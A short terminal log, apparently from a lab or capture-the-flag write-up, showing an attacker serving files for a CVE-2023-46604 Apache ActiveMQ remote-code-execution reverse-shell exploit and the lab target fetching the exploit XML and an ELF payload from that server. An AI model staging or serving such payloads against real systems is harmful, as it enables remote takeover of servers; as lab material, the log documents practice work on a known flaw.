 Trash
┌──(n0d0n㉿fs0c13ty)-[~/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ]
└─$ python -m http.server 8001
Serving HTTP on 0.0.0.0 port 8001 (http://0.0.0.0:8001/) ...
10.10.11.243 - - [29/Jun/2024 13:18:21] "GET /poc-linux.xml HTTP/1.1" 200 -
File System
10.10.11.243 - - [29/Jun/2024 13:18:22] "GET /poc-linux.xml HTTP/1.1" 200 -
10.10.11.243 - - [29/Jun/2024 13:18:22] "GET /test.elf HTTP/1.1" 200 -